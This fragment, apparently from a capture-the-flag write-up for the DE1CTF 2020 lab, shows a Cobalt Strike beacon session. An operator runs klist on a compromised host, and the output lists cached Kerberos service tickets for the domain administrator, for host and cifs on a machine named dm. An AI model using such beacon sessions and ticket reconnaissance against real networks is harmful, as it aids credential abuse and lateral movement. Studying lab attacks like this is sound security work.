 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x15fc6
Cached Tickets: (2)
#0> Client: administrator @ DE1CTF2020.LAB
Server: host/dm @ DE1CTF2020.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 5/8/2020 9:15:24 (local)
End Time: 5/8/2020 19:15:21 (local)
Renew Time: 5/15/2020 9:15:21 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: administrator @ DE1CTF2020.LAB
Server: cifs/dm @ DE1CTF2020.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 5/8/2020 9:13:05 (local)
End Time: 5/8/2020 19:13:03 (local)
Renew Time: 5/15/2020 9:13:03 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: